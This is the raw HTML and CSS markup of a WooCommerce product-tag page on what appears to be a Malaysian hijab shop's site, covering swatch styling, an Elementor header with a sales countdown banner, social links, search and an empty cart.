.swatch.swatch-label:not(.xt_woovs-selected):not(.xt_woovs-disabled):hover{color:#000;background-color:#c8c8c8;-webkit-box-shadow:inset 0 0 0 2px #c8c8c8;-moz-box-shadow:inset 0 0 0 2px #c8c8c8;box-shadow:inset 0 0 0 2px #c8c8c8;}.xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-label.xt_woovs-selected{color:#fff;background-color:#000000;-webkit-box-shadow:inset 0 0 0 2px #000000;-moz-box-shadow:inset 0 0 0 2px #000000;box-shadow:inset 0 0 0 2px #000000;}.xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-color .swatch-inner{width:50px;height:50px;padding:2px;-webkit-box-shadow:inset 0 0 0 1px #eaeaea;-moz-box-shadow:inset 0 0 0 1px #eaeaea;box-shadow:inset 0 0 0 1px #eaeaea;}.xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-color figcaption{font-size:calc(50px * 0.25);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-2 .swatch.swatch-color .swatch-inner{width:calc(50px * 1.2);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-2 .swatch.swatch-color figcaption{font-size:calc((50px * 1.2) * 0.25);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-3 .swatch.swatch-color .swatch-inner{width:calc(50px * 1.5);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-3 .swatch.swatch-color figcaption{width:calc((50px * 1.5) * 0.25);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-4 .swatch.swatch-color .swatch-inner{width:calc(50px * 1.8);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-4 .swatch.swatch-color figcaption{width:calc((50px * 1.8) * 0.25);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-5 .swatch.swatch-color .swatch-inner{width:calc(50px * 2.1);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-5 .swatch.swatch-color figcaption{width:calc((50px * 2.1) * 0.25);}.xtfw-no-touchevents .xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-color:not(.xt_woovs-selected):not(.xt_woovs-disabled):hover .swatch-inner{-webkit-box-shadow:inset 0 0 0 2px #c8c8c8;-moz-box-shadow:inset 0 0 0 2px #c8c8c8;box-shadow:inset 0 0 0 2px #c8c8c8;}.xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-color.xt_woovs-selected .swatch-inner{-webkit-box-shadow:inset 0 0 0 2px #000000;-moz-box-shadow:inset 0 0 0 2px #000000;box-shadow:inset 0 0 0 2px #000000;}.xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-image{width:50px;}.xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-image figcaption{font-size:calc(50px * 0.25);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-2 .swatch.swatch-image{width:calc(50px * 1.2);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-2 .swatch.swatch-image figcaption{font-size:calc((50px * 1.2) * 0.25);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-3 .swatch.swatch-image{width:calc(50px * 1.5);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-3 .swatch.swatch-image figcaption{font-size:calc((50px * 1.5) * 0.25);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-4 .swatch.swatch-image{width:calc(50px * 1.8);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-4 .swatch.swatch-image figcaption{font-size:calc((50px * 1.8) * 0.25);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-5 .swatch.swatch-image{width:calc(50px * 2.1);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-5 .swatch.swatch-image figcaption{font-size:calc((50px * 2.1) * 0.25);}.xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-image .swatch-inner{padding:2px;-webkit-box-shadow:inset 0 0 0 1px #eaeaea;-moz-box-shadow:inset 0 0 0 1px #eaeaea;box-shadow:inset 0 0 0 1px #eaeaea;}.xtfw-no-touchevents .xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-image:not(.xt_woovs-selected):not(.xt_woovs-disabled):hover .swatch-inner{-webkit-box-shadow:inset 0 0 0 2px #c8c8c8;-moz-box-shadow:inset 0 0 0 2px #c8c8c8;box-shadow:inset 0 0 0 2px #c8c8c8;}.xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-image.xt_woovs-selected .swatch-inner{-webkit-box-shadow:inset 0 0 0 2px #000000;-moz-box-shadow:inset 0 0 0 2px #000000;box-shadow:inset 0 0 0 2px #000000;}.xt_woovs-single .xt_woovs-tooltip img{max-width:50px!important;}.xt_woovs-single .xt_woovs-tooltip.tooltip-image{border-width:2px;}.xt_woovs-single .xt_woovs-tooltip.tooltip-image:after{top:calc(100% + 2px - 1px);}.xt_woovs-single .xt_woovs-tooltip,.xt_woovs-single .xt_woovs-tooltip img{-webkit-border-radius:5%;-moz-border-radius:5%;border-radius:5%;}.xt_woovs-single .xt_woovs-tooltip{background-color:#161616;border-color:#161616;color:#fff;}.xt_woovs-single .xt_woovs-tooltip:after{border-top-color:#161616;}.xt_woovs-archives-product .xt_woovs-swatches-wrap .variations{padding-top:10px;padding-bottom:0px;padding-left:0px;padding-right:0px;}.xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-label{min-width:25px;height:20px;line-height:20px;font-size:10px;color:#666;background-color:#fff;-webkit-box-shadow:inset 0 0 0 1px #eaeaea;-moz-box-shadow:inset 0 0 0 1px #eaeaea;box-shadow:inset 0 0 0 1px #eaeaea;}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-2 .swatch.swatch-label{min-width:calc(25px * 1.2);height:calc(20px * 1.2);line-height:calc(20px * 1.2);font-size:calc(10px * 1.2);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-3 .swatch.swatch-label{min-width:calc(25px * 1.3);height:calc(20px * 1.5);line-height:calc(20px * 1.5);font-size:calc(10px * 1.3);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-4 .swatch.swatch-label{min-width:calc(25px * 1.4);height:calc(20px * 1.8);line-height:calc(20px * 1.8);font-size:calc(10px * 1.4);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-5 .swatch.swatch-label{min-width:calc(25px * 1.5);height:calc(20px * 2.1);line-height:calc(20px * 2.1);font-size:calc(10px * 1.5);}.xtfw-no-touchevents .xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-label:not(.xt_woovs-selected):not(.xt_woovs-disabled):hover{color:#000;background-color:#c8c8c8;-webkit-box-shadow:inset 0 0 0 2px #c8c8c8;-moz-box-shadow:inset 0 0 0 2px #c8c8c8;box-shadow:inset 0 0 0 2px #c8c8c8;}.xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-label.xt_woovs-selected{color:#fff;background-color:#000000;-webkit-box-shadow:inset 0 0 0 2px #000000;-moz-box-shadow:inset 0 0 0 2px #000000;box-shadow:inset 0 0 0 2px #000000;}.xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-color .swatch-inner{width:25px;height:25px;padding:2px;-webkit-box-shadow:inset 0 0 0 1px #eaeaea;-moz-box-shadow:inset 0 0 0 1px #eaeaea;box-shadow:inset 0 0 0 1px #eaeaea;}.xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-color figcaption{font-size:calc(25px * 0.25);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-2 .swatch.swatch-color .swatch-inner{width:calc(25px * 1.2);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-2 .swatch.swatch-color figcaption{font-size:calc((25px * 1.2) * 0.25);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-3 .swatch.swatch-color .swatch-inner{width:calc(25px * 1.5);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-3 .swatch.swatch-color figcaption{width:calc((25px * 1.5) * 0.25);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-4 .swatch.swatch-color .swatch-inner{width:calc(25px * 1.8);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-4 .swatch.swatch-color figcaption{width:calc((25px * 1.8) * 0.25);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-5 .swatch.swatch-color .swatch-inner{width:calc(25px * 2.1);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-5 .swatch.swatch-color figcaption{width:calc((25px * 2.1) * 0.25);}.xtfw-no-touchevents .xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-color:not(.xt_woovs-selected):not(.xt_woovs-disabled):hover .swatch-inner{-webkit-box-shadow:inset 0 0 0 2px #c8c8c8;-moz-box-shadow:inset 0 0 0 2px #c8c8c8;box-shadow:inset 0 0 0 2px #c8c8c8;}.xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-color.xt_woovs-selected .swatch-inner{-webkit-box-shadow:inset 0 0 0 2px #000000;-moz-box-shadow:inset 0 0 0 2px #000000;box-shadow:inset 0 0 0 2px #000000;}.xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-image{width:35px;}.xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-image figcaption{font-size:calc(35px * 0.25);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-2 .swatch.swatch-image{width:calc(35px * 1.2);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-2 .swatch.swatch-image figcaption{font-size:calc((35px * 1.2) * 0.25);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-3 .swatch.swatch-image{width:calc(35px * 1.5);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-3 .swatch.swatch-image figcaption{font-size:calc((35px * 1.5) * 0.25);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-4 .swatch.swatch-image{width:calc(35px * 1.8);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-4 .swatch.swatch-image figcaption{font-size:calc((35px * 1.8) * 0.25);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-5 .swatch.swatch-image{width:calc(35px * 2.1);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-5 .swatch.swatch-image figcaption{font-size:calc((35px * 2.1) * 0.25);}.xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-image .swatch-inner{padding:2px;-webkit-box-shadow:inset 0 0 0 1px #eaeaea;-moz-box-shadow:inset 0 0 0 1px #eaeaea;box-shadow:inset 0 0 0 1px #eaeaea;}.xtfw-no-touchevents .xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-image:not(.xt_woovs-selected):not(.xt_woovs-disabled):hover .swatch-inner{-webkit-box-shadow:inset 0 0 0 2px #c8c8c8;-moz-box-shadow:inset 0 0 0 2px #c8c8c8;box-shadow:inset 0 0 0 2px #c8c8c8;}.xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-image.xt_woovs-selected .swatch-inner{-webkit-box-shadow:inset 0 0 0 2px #000000;-moz-box-shadow:inset 0 0 0 2px #000000;box-shadow:inset 0 0 0 2px #000000;}.xt_woovs-archives .xt_woovs-tooltip img{max-width:50px!important;}.xt_woovs-archives .xt_woovs-tooltip.tooltip-image{border-width:2px;}.xt_woovs-archives .xt_woovs-tooltip.tooltip-image:after{top:calc(100% + 2px - 1px);}.xt_woovs-archives .xt_woovs-tooltip,.xt_woovs-archives .xt_woovs-tooltip img{-webkit-border-radius:5%;-moz-border-radius:5%;border-radius:5%;}.xt_woovs-archives .xt_woovs-tooltip{background-color:#161616;border-color:#161616;color:#fff;}.xt_woovs-archives .xt_woovs-tooltip:after{border-top-color:#161616;}</style></head><body class="archive tax-product_tag term-calla term-1875 wp-custom-logo wp-embed-responsive wp-theme-kadence theme-kadence xt_atc_override_spinner woocommerce woocommerce-page woocommerce-no-js xt_woovs-enable-qv xt_woovs-archives xt_woovs-single-enabled xt_woovs-archives-enabled hfeed footer-on-bottom animate-body-popup hide-focus-outline link-style-standard content-title-style-above content-width-normal content-style-boxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header kadence-elementor-colors tax-woo-product elementor-default elementor-kit-6"><div id="wrapper" class="site">
<a class="skip-link screen-reader-text scroll-ignore" href="#main">Skip to content</a><div data-elementor-type="header" data-elementor-id="1616" class="elementor elementor-1616 elementor-location-header" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-6dad5a1 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6dad5a1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b31b757" data-id="b31b757" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5262f81 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="5262f81" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><style>/*! elementor - v3.16.0 - 20-09-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><p class="elementor-heading-title elementor-size-default">COUNTDOWN Tawaran Istimewa SALES 2023</p></div></div><div class="elementor-element elementor-element-a19d293 elementor-countdown--label-inline elementor-widget__width-auto elementor-widget elementor-widget-countdown" data-id="a19d293" data-element_type="widget" data-widget_type="countdown.default"><div class="elementor-widget-container"><style>/*! elementor-pro - v3.16.0 - 20-09-2023 */
.elementor-widget-countdown .elementor-countdown-expire--message{display:none;padding:20px;text-align:center}.elementor-widget-countdown .elementor-countdown-wrapper{flex-direction:row}.elementor-widget-countdown .elementor-countdown-item{padding:20px 0;text-align:center;color:#fff}.elementor-widget-countdown .elementor-countdown-digits,.elementor-widget-countdown .elementor-countdown-label{line-height:1}.elementor-widget-countdown .elementor-countdown-digits{font-size:69px}.elementor-widget-countdown .elementor-countdown-label{font-size:19px}.elementor-widget-countdown.elementor-countdown--label-block .elementor-countdown-wrapper{display:flex;justify-content:center;margin-right:auto;margin-left:auto}.elementor-widget-countdown.elementor-countdown--label-block .elementor-countdown-digits,.elementor-widget-countdown.elementor-countdown--label-block .elementor-countdown-label{display:block}.elementor-widget-countdown.elementor-countdown--label-block .elementor-countdown-item{flex-basis:0;flex-grow:1}.elementor-widget-countdown.elementor-countdown--label-inline{text-align:center}.elementor-widget-countdown.elementor-countdown--label-inline .elementor-countdown-item{display:inline-block;padding-left:5px;padding-right:5px}</style><div data-expire-actions="[{&quot;type&quot;:&quot;hide&quot;}]" class="elementor-countdown-wrapper" data-date="1699632000"><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-days"></span> <span class="elementor-countdown-label">Days</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-hours"></span> <span class="elementor-countdown-label">Hours</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-minutes"></span> <span class="elementor-countdown-label">Minutes</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-seconds"></span> <span class="elementor-countdown-label">Seconds</span></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-432afb8 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="432afb8" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b5934b7" data-id="b5934b7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-58941df elementor-widget elementor-widget-heading" data-id="58941df" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default">Tawaran Istimewa SALES 2023</p></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-be96db5 elementor-section-full_width elementor-section-stretched elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="be96db5" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60001fd" data-id="60001fd" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-0b3b4e1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0b3b4e1" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e226c29 elementor-hidden-mobile" data-id="e226c29" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4f02651 elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4f02651" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><style>/*! elementor - v3.16.0 - 20-09-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style><div class="elementor-social-icons-wrapper elementor-grid">
<span class="elementor-grid-item">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-14abfd0" href="https://www.facebook.com/Az-Clover-Hijab-212141215607187/" target="_blank">
<span class="elementor-screen-only">Facebook</span>
<i class="fab fa-facebook"></i>					</a>
</span>
<span class="elementor-grid-item">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-4b0afb1" href="https://www.instagram.com/azclover_hijab/" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<i class="fab fa-instagram"></i>					</a>
</span></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c1bcb9e" data-id="c1bcb9e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-8f596a1 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="8f596a1" data-element_type="widget" data-widget_type="theme-site-logo.default"><div class="elementor-widget-container"><style>/*! elementor - v3.16.0 - 20-09-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style><a href="https://www.azclover.com">
<img data-lazyloaded="1" src="[data-uri]" width="192" height="50" data-src="https://www.azclover.com/wp-content/uploads/elementor/thumbs/Logo-AZCLOVER-02-qk0yu1g2i9chd9zuzlsyehyk5jy4c7xifpoizrixa8.png" title="Logo AZCLOVER-02" alt="Logo AZCLOVER-02" loading="lazy" />				</a></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-313c297" data-id="313c297" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-ee72d75 elementor-widget__width-auto elementor-widget elementor-widget-jet-search" data-id="ee72d75" data-element_type="widget" data-widget_type="jet-search.default"><div class="elementor-widget-container"><div class="elementor-jet-search jet-blocks"><div class="jet-search"><div class="jet-search__popup jet-search__popup--full-screen jet-search__popup--move-up-effect"><div class="jet-search__popup-content"><form role="search" method="get" class="jet-search__form" action="https://www.azclover.com/">
<label class="jet-search__label">
<input type="search" class="jet-search__field" placeholder="Search &hellip;" value="" name="s" />
</label>
<button type="submit" class="jet-search__submit" aria-label="submit search"><span class="jet-search__submit-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-search"></i></span></button>
<input type="hidden" name="post_type" value="product" /></form><button type="button" class="jet-search__popup-close"><span class="jet-search__popup-close-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-times"></i></span></button></div></div><div class="jet-search__popup-trigger-container">
<button type="button" class="jet-search__popup-trigger"><span class="jet-search__popup-trigger-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-search"></i></span></button></div></div></div></div></div><div class="elementor-element elementor-element-78a80c9 elementor-widget__width-auto elementor-nav-menu--dropdown-none jedv-enabled--yes elementor-widget elementor-widget-nav-menu" data-id="78a80c9" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade"><ul id="menu-1-78a80c9" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1619"><a href="#" class="elementor-item elementor-item-anchor"><i class="_mi dashicons dashicons-admin-users" aria-hidden="true" style="font-size:2em;vertical-align:bottom;"></i><span class="visuallyhidden">Account</span></a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1212"><a href="https://www.azclover.com/my-account/" class="elementor-sub-item">Login/Register</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1213"><a href="https://www.azclover.com/my-account/" class="elementor-sub-item">Lost password</a></li></ul></li></ul></nav><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-78a80c9" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1619"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1"><i class="_mi dashicons dashicons-admin-users" aria-hidden="true" style="font-size:2em;vertical-align:bottom;"></i><span class="visuallyhidden">Account</span></a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1212"><a href="https://www.azclover.com/my-account/" class="elementor-sub-item" tabindex="-1">Login/Register</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1213"><a href="https://www.azclover.com/my-account/" class="elementor-sub-item" tabindex="-1">Lost password</a></li></ul></li></ul></nav></div></div><div class="elementor-element elementor-element-5c6b294 toggle-icon--bag-medium elementor-widget__width-auto elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="5c6b294" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;}" data-widget_type="woocommerce-menu-cart.default"><div class="elementor-widget-container"><div class="elementor-menu-cart__wrapper"><div class="elementor-menu-cart__toggle_wrapper"><div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true"><div class="elementor-menu-cart__main" aria-hidden="true"><div class="elementor-menu-cart__close-button"></div><div class="widget_shopping_cart_content"></div></div></div><div class="elementor-menu-cart__toggle elementor-button-wrapper">
<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>0.00</bdi></span></span>
<span class="elementor-button-icon">
<span class="elementor-button-icon-qty" data-counter="0">0</span>
<i class="eicon-bag-medium"></i>					<span class="elementor-screen-only">Cart</span>
</span>
</a></div></div></div></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-a9f1c23 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a9f1c23" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6c203b7" data-id="6c203b7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-369933a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="369933a" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><style>/*! elementor - v3.16.0 - 20-09-2023 */
